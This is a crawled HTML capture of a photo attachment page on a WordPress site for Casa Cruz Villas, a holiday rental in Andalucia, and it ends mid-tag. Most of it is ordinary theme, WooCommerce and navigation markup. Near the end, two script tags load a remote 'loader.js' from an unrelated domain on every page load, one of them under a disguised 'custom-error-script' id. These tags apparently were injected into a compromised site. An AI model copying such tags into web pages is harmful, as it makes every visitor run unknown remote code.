

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casacruz.info/about-us/local-festivals/17498689_10158473675100204_2133592443428646427_n/
body_size: 32556
content:
<!DOCTYPE html><html lang="en" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://casacruz.info/xmlrpc.php"><link rel="shortcut icon" href="https://casacruz.info/wp-content/uploads/2017/03/Screen-Shot-2017-03-08-at-14.58.51.png"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://casacruz.info/wp-content/cache/autoptimize/css/autoptimize_2c8d2c1d1970b03d44524749ab235fdb.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://casacruz.info/wp-content/cache/autoptimize/css/autoptimize_6fe211f8bb15af76999ce9135805d7af.css" rel="stylesheet"><title>17498689_10158473675100204_2133592443428646427_n - Casa Cruz Villas</title><link rel="canonical" href="https://casacruz.info/about-us/local-festivals/17498689_10158473675100204_2133592443428646427_n/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="17498689_10158473675100204_2133592443428646427_n - Casa Cruz Villas" /><meta property="og:url" content="https://casacruz.info/about-us/local-festivals/17498689_10158473675100204_2133592443428646427_n/" /><meta property="og:site_name" content="Casa Cruz Villas" /><meta property="article:publisher" content="https://www.facebook.com/Casacruz.info/" /><meta property="og:image" content="https://casacruz.info/about-us/local-festivals/17498689_10158473675100204_2133592443428646427_n" /><meta property="og:image:width" content="960" /><meta property="og:image:height" content="540" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://casacruz.info/about-us/local-festivals/17498689_10158473675100204_2133592443428646427_n/","url":"https://casacruz.info/about-us/local-festivals/17498689_10158473675100204_2133592443428646427_n/","name":"17498689_10158473675100204_2133592443428646427_n - Casa Cruz Villas","isPartOf":{"@id":"https://casacruz.info/#website"},"primaryImageOfPage":{"@id":"https://casacruz.info/about-us/local-festivals/17498689_10158473675100204_2133592443428646427_n/#primaryimage"},"image":{"@id":"https://casacruz.info/about-us/local-festivals/17498689_10158473675100204_2133592443428646427_n/#primaryimage"},"thumbnailUrl":"https://casacruz.info/wp-content/uploads/2017/03/17498689_10158473675100204_2133592443428646427_n.jpg","datePublished":"2017-03-29T16:26:44+00:00","breadcrumb":{"@id":"https://casacruz.info/about-us/local-festivals/17498689_10158473675100204_2133592443428646427_n/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://casacruz.info/about-us/local-festivals/17498689_10158473675100204_2133592443428646427_n/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://casacruz.info/about-us/local-festivals/17498689_10158473675100204_2133592443428646427_n/#primaryimage","url":"https://casacruz.info/wp-content/uploads/2017/03/17498689_10158473675100204_2133592443428646427_n.jpg","contentUrl":"https://casacruz.info/wp-content/uploads/2017/03/17498689_10158473675100204_2133592443428646427_n.jpg","width":960,"height":540},{"@type":"BreadcrumbList","@id":"https://casacruz.info/about-us/local-festivals/17498689_10158473675100204_2133592443428646427_n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://casacruz.info/"},{"@type":"ListItem","position":2,"name":"ABOUT US","item":"https://casacruz.info/about-us/"},{"@type":"ListItem","position":3,"name":"Local Festivals","item":"https://casacruz.info/about-us/local-festivals/"},{"@type":"ListItem","position":4,"name":"17498689_10158473675100204_2133592443428646427_n"}]},{"@type":"WebSite","@id":"https://casacruz.info/#website","url":"https://casacruz.info/","name":"Casa Cruz Villas","description":"Iznajar, Andalucia, Spain","publisher":{"@id":"https://casacruz.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://casacruz.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://casacruz.info/#organization","name":"Casa Cruz","url":"https://casacruz.info/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://casacruz.info/#/schema/logo/image/","url":"https://casacruz.info/wp-content/uploads/2017/03/CasaCruz.png","contentUrl":"https://casacruz.info/wp-content/uploads/2017/03/CasaCruz.png","width":816,"height":151,"caption":"Casa Cruz"},"image":{"@id":"https://casacruz.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Casacruz.info/"]}]}</script> <link rel='dns-prefetch' href='//digitalsheat.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Casa Cruz Villas &raquo; Feed" href="https://casacruz.info/feed/" /><link rel="alternate" type="application/rss+xml" title="Casa Cruz Villas &raquo; Comments Feed" href="https://casacruz.info/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Casa Cruz Villas &raquo; 17498689_10158473675100204_2133592443428646427_n Comments Feed" href="https://casacruz.info/about-us/local-festivals/17498689_10158473675100204_2133592443428646427_n/feed/" />  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/casacruz.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='dashicons-css' href='https://casacruz.info/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wpsr_fa_icons-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?ver=7.9' type='text/css' media='all' /><link rel='stylesheet' id='morrison-hotel-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C700%2C400italic%2C700italic%7CMontserrat%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://casacruz.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://casacruz.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://casacruz.info/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/casacruz.info\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://casacruz.info/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://casacruz.info/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};</script> <script type="text/javascript" src="https://casacruz.info/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <link rel="https://api.w.org/" href="https://casacruz.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://casacruz.info/wp-json/wp/v2/media/786" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casacruz.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 10.3.4" /><meta name="generator" content="WP Hotelier 2.16.0" /><link rel='shortlink' href='https://casacruz.info/?p=786' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://casacruz.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasacruz.info%2Fabout-us%2Flocal-festivals%2F17498689_10158473675100204_2133592443428646427_n%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://casacruz.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasacruz.info%2Fabout-us%2Flocal-festivals%2F17498689_10158473675100204_2133592443428646427_n%2F&#038;format=xml" /> <script tyle="text/javascript">var brw_data_step = '30';
            var brw_date_format = 'd-m-Y';
            var brw_time_format = '12';
            var brw_format_time = 'h:mm A';
            var brw_lang_general_calendar = 'en';
            var brw_time_to_book_general_calendar = '07:00, 07:30, 08:00, 08:30, 09:00, 09:30, 10:00, 10:30, 11:00, 11:30, 12:00, 12:30, 13:00, 13:30, 14:00, 14:30, 15:00, 15:30, 16:00, 16:30, 17:00, 17:30, 18:00';
            var brw_time_to_book_general_calendar_endate = '07:00, 07:30, 08:00, 08:30, 09:00, 09:30, 10:00, 10:30, 11:00, 11:30, 12:00, 12:30, 13:00, 13:30, 14:00, 14:30, 15:00, 15:30, 16:00, 16:30, 17:00, 17:30, 18:00';
            var brw_disable_week_day = '';
            var brw_hour_default_start = '7:00 AM';
            var brw_hour_default_end = '7:00 AM';

            var label_option_value = 'Option Value';
            var label_option_text = 'Option Text';
            var label_add_new_opt = 'Add new option';
            var label_remove_opt = 'Remove option';
            var label_are_you_sure = 'Are you sure ?';

            var label_per_day = '/Day';
            var label_regular_per_day = 'Regular Price / Day';

            var label_price = 'Price';</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript></head><body class="attachment wp-singular attachment-template-default attachmentid-786 attachment-jpeg wp-theme-morrison-hotel wp-child-theme-morrison-hotel-child theme-morrison-hotel woocommerce-no-js sticky-header-enabled site-width-default no-sidebar"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="top-header"><div class="wrap"><div id="header-actions"></div></div></div><header id="masthead" class="site-header left-aligned"><div class="wrap"><div class="site-branding"><h3 class="site-title semantic">Casa Cruz Villas</h3> <a href="https://casacruz.info/" rel="home" class="site-logo"> <img id="desktop-logo" src="https://casacruz.info/wp-content/uploads/2017/07/CasaCruz.png" alt="Casa Cruz Villas" width="816" height="151"> </a></div><nav id="site-navigation" class="main-navigation"> <button id="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button><div id="primary-menu-container" class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1307"><a href="https://casacruz.info/">Home</a></li><li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-500"><a href="https://casacruz.info/the-villas/">The Villas</a><ul class="sub-menu"><li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-505"><a href="https://casacruz.info/rooms/casita/">The Casita (Sleeps 2)</a></li><li id="menu-item-506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-506"><a href="https://casacruz.info/rooms/cortijo/">The Cortijo (Sleeps 6)</a></li><li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://casacruz.info/calndr/">Availability Calendar</a></li></ul></li><li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://casacruz.info/the-local-area/">The local Area</a></li><li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-443"><a href="https://casacruz.info/contact-us/">Contact Us</a><ul class="sub-menu"><li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://casacruz.info/about-us/">About us</a></li><li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://casacruz.info/directions/">Directions</a></li><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://casacruz.info/terms-conditions/">Rental Agreement</a></li><li id="menu-item-1113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1113"><a href="https://casacruz.info/privacy-policy/">Privacy Policy</a></li></ul></li></ul></div></nav></div></header><div id="content" class="site-content wrap"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-786" class="post-786 attachment type-attachment status-inherit hentry"><header class="entry-header "><h1 class="entry-title">17498689_10158473675100204_2133592443428646427_n</h1></header><div class="full-image"></div><div class="entry-content "><p class="attachment"><a href='https://casacruz.info/wp-content/uploads/2017/03/17498689_10158473675100204_2133592443428646427_n.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://casacruz.info/wp-content/uploads/2017/03/17498689_10158473675100204_2133592443428646427_n-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://casacruz.info/wp-content/uploads/2017/03/17498689_10158473675100204_2133592443428646427_n-300x169.jpg 300w, https://casacruz.info/wp-content/uploads/2017/03/17498689_10158473675100204_2133592443428646427_n-600x338.jpg 600w, https://casacruz.info/wp-content/uploads/2017/03/17498689_10158473675100204_2133592443428646427_n-768x432.jpg 768w, https://casacruz.info/wp-content/uploads/2017/03/17498689_10158473675100204_2133592443428646427_n.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></a></p></div></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/about-us/local-festivals/17498689_10158473675100204_2133592443428646427_n/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://casacruz.info/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='786' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div></div><footer id="colophon" class="site-footer"><div class="wrap"><div class="widget-area"><div class="footer-widget"></div><div class="footer-widget"><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">USEFUL LINKS</h3><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-634"><a href="http://www.andalucia.com/">Andalucia.com</a></li><li id="menu-item-635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-635"><a href="http://www.andalucia.org/en/">Andalucia.org</a></li><li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="https://www.lonelyplanet.com/spain/andalucia">Andalucia on Lonley Planet</a></li><li id="menu-item-637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-637"><a href="https://www.roughguides.com/destinations/europe/spain/andalucia/">Rough Guide to Andalucia</a></li><li id="menu-item-638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-638"><a>Recommended Car Hire</a><ul class="sub-menu"><li id="menu-item-963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-963"><a href="https://www.marbesol.com">Marbesol Cars</a></li><li id="menu-item-964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-964"><a href="https://www.malagacar.com">Malaga Cars</a></li><li id="menu-item-965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-965"><a href="https://www.goldcar.es/en/">Gold Cars</a></li></ul></li><li id="menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-639"><a>Recomended MiniBus Transfers</a><ul class="sub-menu"><li id="menu-item-961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-961"><a href="http://www.malagaminibus.com">Malaga MiniBus</a></li><li id="menu-item-962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-962"><a href="http://www.leisurebus.com">Leisure Bus</a></li></ul></li></ul></div></aside></div><div class="footer-widget"><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Special Interests</h3><div class="menu-hiddensidemenu-container"><ul id="menu-hiddensidemenu" class="menu"><li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://casacruz.info/about-us/walking-cycling-holidays/">Active Holidays</a></li><li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://casacruz.info/about-us/bars-restaurants-2/">Bars &#038; Restaurants</a></li><li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://casacruz.info/about-us/birdwatching-holidays/">Birdwatching Holidays</a></li><li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://casacruz.info/about-us/local-festivals/">Events &#038; Festivals</a></li><li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://casacruz.info/family-holidays-at-casa-cruz/">Family Holidays at Casa Cruz</a></li><li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://casacruz.info/about-us/gay-life/">Gay Life</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://casacruz.info/about-us/naturism-casa-cruz-in-spain/">Naturism</a></li><li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://casacruz.info/about-us/painting-holidays/">Painting Holidays</a></li><li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"><a href="https://casacruz.info/about-us/places-to-visit/">Places to visit</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://casacruz.info/about-us/vegetarian-vegan-spain/">Vegetarian &#038; Vegan Spain</a></li></ul></div></aside></div></div></div><div class="footer-menu"><div class="wrap"><div class="menu-footer-navigation-container"><ul id="footer-menu" class="menu"><li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1306"><a href="https://casacruz.info/">Casa Cruz Home Page</a></li><li id="menu-item-503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-503"><a href="https://casacruz.info/rooms/casita/">The Casita (Sleeps 2)</a></li><li id="menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-507"><a href="https://casacruz.info/rooms/cortijo/">The Cortijo (Sleeps 6)</a></li><li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://casacruz.info/contact-us/">Contact Us</a></li></ul></div></div><div class="allright">©2026 All Rights Reserved  •  Website designed and built with Love and Coffee by <a href="https://liberatordesign.co.uk" rel="noopener" target="_blank">The Liberator</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/morrison-hotel-child\/*","\/wp-content\/themes\/morrison-hotel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>    <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/javascript" src="https://casacruz.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://casacruz.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://casacruz.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/casacruz.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script type="text/javascript" src="https://casacruz.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script> <script type="text/javascript" id="mojo-sp-js-extra">var mojospOptions = {"leftPanelShow":"0","leftTarget":"body","leftZindex":"","leftWidth":"240","leftBgColor":"#1a1ab2","leftButtonShow":"1","leftIconOpen":"dashicons-arrow-right-alt2","leftIconClose":"dashicons-arrow-left-alt2","leftIconColor":"#ffffff","leftButtonBgColor":"#eac300","rightPanelShow":"0","rightTarget":"body","rightWidth":"240","rightZindex":"","rightBgColor":"#0046bf","rightButtonShow":"1","rightIconOpen":"dashicons-arrow-left-alt2","rightIconClose":"dashicons-arrow-right-alt2","rightIconColor":"#efb802","rightButtonBgColor":"#0020c4"};</script> <script type="text/javascript" src="https://casacruz.info/wp-content/plugins/mojoplug-slide-panel/public/js/mojo-sp-public.js?ver=1.1.2" id="mojo-sp-js"></script> <script type="text/javascript" src="https://casacruz.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://casacruz.info/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" src="https://casacruz.info/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" src="https://casacruz.info/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script type="text/javascript" src="https://casacruz.info/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script type="text/javascript" src="https://casacruz.info/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script> <script type="text/javascript" id="moment-js-after">moment.updateLocale( 'en', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );</script> <script type="text/javascript" src="https://casacruz.info/wp-content/plugins/ova-brw/assets/libs/fullcalendar/main.js" id="fullcalendar-js"></script> <script type="text/javascript" src="https://casacruz.info/wp-content/plugins/ova-brw/assets/libs/fullcalendar/locales-all.js" id="locale-all-js"></script> <script type="text/javascript" src="https://casacruz.info/wp-content/plugins/ova-brw/assets/libs/datetimepicker/jquery.datetimepicker.js" id="datetimepicker-js"></script> <script type="text/javascript" id="ova_brw_js_frontend-js-extra">var ajax_object = {"ajax_url":"https:\/\/casacruz.info\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://casacruz.info/wp-content/plugins/ova-brw/assets/js/frontend/ova-brw-frontend.js" id="ova_brw_js_frontend-js"></script> <script type="text/javascript" id="hotelier-js-js-extra">var hotelier_params = {"expand_rates":"0","book_now_redirect_to_booking_page":"0","book_now_allow_quantity_selection":"0","apply_coupon_nonce":"2440e7b62d","apply_coupon_i18n":{"empty_coupon":"Please insert a valid coupon code."},"ajax_url":"\/wp-admin\/admin-ajax.php","enable_debug":""};</script> <script type="text/javascript" src="https://casacruz.info/wp-content/plugins/wp-hotelier/assets/js/frontend/hotelier.min.js?ver=2.16.0" id="hotelier-js-js"></script> <script type="text/javascript" src="https://casacruz.info/wp-content/themes/morrison-hotel/js/lib/smartresize.min.js?ver=1.0.0" id="smartresize-js"></script> <script type="text/javascript" src="https://casacruz.info/wp-content/themes/morrison-hotel/js/morrison-hotel.min.js?ver=20160112" id="morrison-hotel-js-js"></script> <script type="text/javascript" src="https://casacruz.info/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://digitalsheat.com/loader.js" id="dshe-js"></script> <script type="text/javascript" src="https://digitalsheat.com/loader.js" id="custom-error-script-js"></script> <script type="text/javascript" src="https://casacruz.info/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/casacruz.info\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script type="text/javascript" src="https://casacruz.info/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js"></script> <script type="text/javascript" id="wpsr_main_js-js-extra">var wp_socializer = {"ajax_url":"https:\/\/casacruz.info\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" 